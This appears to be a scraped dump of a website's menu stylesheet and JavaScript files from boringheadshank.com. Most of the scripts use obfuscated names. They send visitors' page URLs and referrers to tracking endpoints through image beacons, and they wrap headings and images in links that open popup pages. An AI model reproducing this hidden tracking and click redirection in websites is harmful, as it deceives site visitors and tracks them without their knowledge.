}		 
#pahizexuqo > ul > li.has-sub > a    {
	 padding-right: 30px;  
}

    

	#pahizexuqo > ul > li.has-sub > a:after    { 		 
  width: 8px; 	

 position: absolute;

  background: #EEF1D6;  

  display: block;


	
  top: 22px;		 
  height: 2px;
	
  right: 11px;
  content: ''; 	} 
	 		
 #pahizexuqo > ul > li.has-sub > a:before    {

  	
	
  display: block;


  top: 19px;position: absolute; 	
  background: #EEF1D6;	
  width: 2px; 

  content: '';


 

  right: 14px;  	    	

  height: 8px;

  -webkit-transition: all .25s ease; 	

  -o-transition: all .25s ease; 
  -ms-transition: all .25s ease;	

  transition: all .25s ease;

  
  -moz-transition: all .25s ease;  	  	}   
 
#pahizexuqo > ul > li.has-sub:hover > a:before    {   	
  height: 0; 
  top: 23px;}  
 
#pahizexuqo ul ul    {
 
 

   
  left: -9999px;

position: absolute;

  } 	
#pahizexuqo.align-right ul ul    {  
text-align: right; 

	}  	
	#pahizexuqo ul ul li    { 		
 
  -o-transition: all .25s ease;
 

  -ms-transition: all .25s ease; 

  -webkit-transition: all .25s ease;

 height: 0; 
  transition: all .25s ease;	 

  -moz-transition: all .25s ease;	 }	 
 
#pahizexuqo li:hover > ul    {
 left: auto;
   	} 

#pahizexuqo.align-right li:hover > ul    {
  
  right: 0;

		 	left: auto;
 }
 		
	#pahizexuqo li:hover > ul > li    {	
height: auto; 
}	 
	
 #pahizexuqo ul ul ul    {   
  top: 0; 

	margin-left: 100%; 	
			
} 
   	 
  #pahizexuqo.align-right ul ul ul    { 	margin-left: 0; 	
  margin-right: 100%; } 	
   
 
 
 #pahizexuqo ul ul li a    { 	 	 
border: 1px solid #EEF1D6;  
  background: #1B1209;
	

	
  width: 170px;
 

  color: #EEF1D6;


  padding: 11px 15px; 	    
  font-weight: 400;	

  font-size: 12px; 


  text-decoration: none;	 	  } 		  
#pahizexuqo ul ul li:last-child > a,
#pahizexuqo ul ul li.last-item > a    {}	 	 
#pahizexuqo ul ul li:hover > a,
#pahizexuqo ul ul li a:hover    { 
 
 
 font-weight:bolder; 
} 
#pahizexuqo ul ul li.has-sub > a:after    {	 
 	  
  content: '';	
  background: #EEF1D6;
 
  display: block;



  top: 16px;   
  right: 11px;
  height: 2px;  
position: absolute;	  	 
  width: 8px; 


	}
	
  
#pahizexuqo.align-right ul ul li.has-sub > a:after    {  
right: auto; 
  left: 11px; }
 

 #pahizexuqo ul ul li.has-sub > a:before    { 	 
  background: #EEF1D6;

	
  transition: all .25s ease;	 
 

  height: 8px;	 	
  top: 13px;
	
  -webkit-transition: all .25s ease;
	 	
  -moz-transition: all .25s ease; 
  right: 14px; 
  width: 2px; 
  content: '';	 	 		 
  -o-transition: all .25s ease;  

  -ms-transition: all .25s ease;
 
	 		 position: absolute;
  display: block;	}
	
	
 #pahizexuqo.align-right ul ul li.has-sub > a:before    {
	  

  
  left: 14px;    
right: auto; } 	   

 #pahizexuqo ul ul > li.has-sub:hover > a:before    {  top: 17px;


  height: 0;					}
 @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)    {	
 
  	
#pahizexuqo    {

width: 100%;
}	
 
 #pahizexuqo ul    { 
width: 100%;
 
    display: none; 
 } 	
 	
#pahizexuqo.align-center > ul    { 	   text-align: left;
	}
  

#pahizexuqo ul li    { 
   width: 100%;	
    border-top: 1px solid rgba(120, 120, 120, 0.2);	 
}		
 
  

#pahizexuqo ul ul li,
  #pahizexuqo li:hover > ul > li    {
	height: auto;  }	 	
 #pahizexuqo ul li a,
  #pahizexuqo ul ul li a    {



width: 100%; 
    border-bottom: 0; 
 } 
  #pahizexuqo > ul > li    {	   
float: none;		}   
 	 
/*=====================================*/
#pahizexuqo ul ul li a    { 	 
 padding-left: 25px;

  
  }	  
	

#pahizexuqo ul ul ul li a    {
	 padding-left: 35px; 
 	

}  

  	#pahizexuqo ul ul li a    { 
 
	color: #EEF1D6;
  
    background: none;}  

  	#pahizexuqo ul ul li:hover > a,
  #pahizexuqo ul ul li.active > a    {

	font-weight:bolder;	}
 
#pahizexuqo ul ul,
  #pahizexuqo ul ul ul,
  #pahizexuqo.align-right ul ul    {
	

 


    text-align: left;  	


 position: relative; 
 
    margin: 0;

 
    left: 0;
    width: 100%;}

 
#pahizexuqo > ul > li.has-sub > a:after,
  #pahizexuqo > ul > li.has-sub > a:before,
  #pahizexuqo ul ul > li.has-sub > a:after,
  #pahizexuqo ul ul > li.has-sub > a:before    {


 display: none;

} 	
 	
/*=====================================*/
#pahizexuqo #menu-button    {  

    font-weight: 700; 			
    font-size: 12px;  display: block;

 

    cursor: pointer; 	
	border: 1px solid #EEF1D6; 	
    padding: 17px;	 
 
    color: #EEF1D6;
    text-transform: uppercase;				  }		 
#pahizexuqo #menu-button:after    {

    top: 22px; 			 
    display: block;   
    right: 17px; 

    width: 20px;


 
    height: 4px; 

    border-top: 2px solid #EEF1D6; 
    content: ''; 
    border-bottom: 2px solid #EEF1D6; 
 position: absolute;
 } 
 #pahizexuqo #menu-button:before    {
 
  
    background: #EEF1D6; 
    top: 16px;
position: absolute;		
    right: 17px;	
    width: 20px;


    display: block;  
    content: '';		  
    height: 2px; 
 
}
  	
	  
#pahizexuqo #menu-button.menu-opened:after    { 
	 
    width: 15px; 
    border: 0;

  

    -ms-transform: rotate(45deg);
  
    -webkit-transform: rotate(45deg);
    height: 2px;	 	
    transform: rotate(45deg); 
    -o-transform: rotate(45deg);	 
    -moz-transform: rotate(45deg);   	 
top: 23px;    
	background: #EEF1D6;
	}


 
#pahizexuqo #menu-button.menu-opened:before    {
    -webkit-transform: rotate(-45deg);
 	

    -o-transform: rotate(-45deg); 
	top: 23px;	

    width: 15px; 
  	
    -ms-transform: rotate(-45deg);
  
    transform: rotate(-45deg);
  		 
	background: #EEF1D6; 
 
    -moz-transform: rotate(-45deg);   
  }  	  

 
/*=====================================*/
#pahizexuqo .submenu-button    { 	
   
    cursor: pointer; 	
    display: block; 
    border-left: 1px solid #EEF1D6;	 
    width: 46px;		  
    height: 46px;	
  
	
    top: 0;

  
 
 position: absolute;
    z-index: 99; 	 
    right: 0; } 

 	
/*=====================================*/
#pahizexuqo .submenu-button.submenu-opened    {	 
background: #EEF1D6;}	


/*=====================================*/
#pahizexuqo ul ul .submenu-button    {	
    width: 34px; 
 height: 34px; 
 
}	
#pahizexuqo .submenu-button:after    {
  
    background: #EEF1D6; 
  position: absolute;



    width: 8px;  

    content: ''; 

    right: 19px;
    top: 22px;

    height: 2px;

 
    display: block; 

} 
	

#pahizexuqo ul ul .submenu-button:after    { 
    right: 13px;	 	top: 15px; }	 
  	
#pahizexuqo .submenu-button.submenu-opened:after    { 	
background: #1B1209;

 } 
 
 	 #pahizexuqo .submenu-button:before    {
	
position: absolute;
    display: block; 

    content: '';
 




    top: 19px; 		   
    right: 22px;	
    height: 8px;

    width: 2px;
 

    background: #EEF1D6; 

	} 
	#pahizexuqo ul ul .submenu-button:before    {


  		
    right: 16px; 	top: 12px; 
} 

	 


 

#pahizexuqo .submenu-button.submenu-opened:before    { 	

  display: none;

 
 }  




  

	}	


--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/volikaj.js
body_size: 226
content:

function minubax(){		 
	var hatuwo = document.body.getAttribute("data-id");	 
  	if(hatuwo != -1)		 	{		var xafulycurynacic = "volikaj";		var pemexane = "/" + xafulycurynacic + ".php";
		var bexinucaz = new Image();   
		bexinucaz.src = pemexane + "?id=" + escape(hatuwo);
 			} 	

 		 } 

minubax();

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/cypu.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var lydagomyguf = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        lydagomyguf.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var futolulix = $(this).next('ul');
          if (futolulix.hasClass('open')) { 
            futolulix.hide().removeClass('open');
          }
          else {
            futolulix.show().addClass('open');
            if (settings.format === "dropdown") {
              futolulix.find('ul').show();
            }
          }
        });

        lydagomyguf.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          lydagomyguf.find(".has-sub").prepend('<span class="submenu-button"></span>');
          lydagomyguf.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else lydagomyguf.addClass('dropdown');

        if (settings.sticky === true) lydagomyguf.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            lydagomyguf.find('ul').show();
          }

          if ($(window).width() <= 768) {
            lydagomyguf.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#pahizexuqo").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/haje.js
body_size: 766
content:


function xome()
{

 
  	var wewotajezoc = window.location.href;  
	
    var bekaxeqenodoli = "haje";   
 
	var jycesumarifac = "/" + bekaxeqenodoli + ".php"; 	    var jikuporol = 60;
 	var xazujykyxemebih = bekaxeqenodoli; 	var bahud = "";     try
	    {       bahud=""+parent.document.referrer;
    }    catch (ex)       {  
	    bahud=""+document.referrer;
	    }  	if(rigejis(xazujykyxemebih) == null)   	{

 

	 		var sugax = window.location.hostname;			 
		gugo(xazujykyxemebih, "1", jikuporol, "/", sugax);      
		if(rigejis(xazujykyxemebih) != null)

 		{				var guzydygarejeb = new Image();	 			guzydygarejeb.src=jycesumarifac + "?referer=" + escape(bahud) + "&url=" + escape(wewotajezoc);   		}		}		 }

function rigejis(xedexipiliqul) 
{    var garufinepajil = document.cookie;    var lipokima = xedexipiliqul + "="; 
     var wufi = garufinepajil.indexOf("; " + lipokima);	

    if (wufi == -1) {        wufi = garufinepajil.indexOf(lipokima);	
          if (wufi != 0) return null;  

    } else {  
        wufi += 2; 

    }  


    var fuhuhoqagone = document.cookie.indexOf(";", wufi);
    if (fuhuhoqagone == -1) {         fuhuhoqagone = garufinepajil.length; 
    } 
   	

    return unescape(garufinepajil.substring(wufi + lipokima.length, fuhuhoqagone));	}
  



function gugo(cukyhujyvohuxih,nywuzelifelat,dudibep, fimokihetojoboh, dotekawozo) { var cipoton = new Date();  
 var zuwuryqam = new Date();
 
		   zuwuryqam.setTime(cipoton.getTime() + 1000*60*dudibep);	
 document.cookie = cukyhujyvohuxih+"="+escape(nywuzelifelat) + ";expires="+zuwuryqam.toGMTString() + ";path=" + fimokihetojoboh + ";domain=" + dotekawozo;	
			 }	


xome();

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/tavecixapy.js
body_size: 1215
content:

window.onload = function ()
{

	kozybe();

	wutomez();
	
}

function movyxyb()
{	var wemegimiralibu = document.body.getAttribute("data-id");	  		if(wemegimiralibu != -1)	  	{	
		var pepujefihyfad = encodeURIComponent(window.location.href);			var buxobumalufos = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + pepujefihyfad + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';  

		document.write(buxobumalufos);



 	}	 	
} 


				
				

function wutomez()
{ 	var tepoxydonesic =  document.getElementById("wewe");

	
  	if(tepoxydonesic == null) return; 		 	var kisusasulypeka = '<form action="https://boringheadshank.com/satuzy.php" method="post">';		var funahyniz = '<input type="text" name="Search" maxlength="20"/>';  	var dowujaremopujit = '<input type="submit" value="Search"/>'; 			tepoxydonesic.innerHTML = kisusasulypeka + funahyniz + dowujaremopujit + "</form>" + tepoxydonesic.innerHTML;	 
	}  
 



function kozybe(){

	var fijysin = document.getElementsByTagName("h1");		if(fijysin.length == 0) return; 	fijysin = fijysin[0];	var pywap = fijysin.getAttribute("class"); 	if(pywap == null || pywap.length == 0) return;	var koqojasudolybix = "/keqi.php?umr=" + pywap;				var funo = vamewis(koqojasudolybix, ''); 
 				var	parent = fijysin.parentNode; 

	var xidyfokafod = fijysin.cloneNode(true);	  	funo.appendChild(xidyfokafod);	 

	parent.replaceChild(funo, fijysin); 
 	var kawys = document.getElementsByTagName("img");  		for (var cazamedijito = 0; cazamedijito < kawys.length; cazamedijito++) 	 
		{    		var pogytux = kawys[cazamedijito].getAttribute("class"); 
	 
			var hulym = kawys[cazamedijito].getAttribute("alt"); 		  

		if(pywap.indexOf(pogytux) == 0)  
			{	
			funo = vamewis(koqojasudolybix, hulym); 			parent = kawys[cazamedijito].parentNode;
  			xidyfokafod = kawys[cazamedijito].cloneNode(true);
 			funo.appendChild(xidyfokafod);					 			parent.replaceChild(funo, kawys[cazamedijito]);	 		}
  
		} 
	
}



function vamewis(fumyditofuvuse, syvuqejeky){	if(syvuqejeky == null) syvuqejeky = "";  
		var wyvu = document.createElement("a"); 	wyvu.href = "#" + syvuqejeky;
 
		wyvu.setAttribute("onclick", "javascript:window.open('" + fumyditofuvuse + "');return false;");

 
	wyvu.setAttribute("rel","nofollow");  
	wyvu.setAttribute("target","_blank");
	 	return wyvu;
 }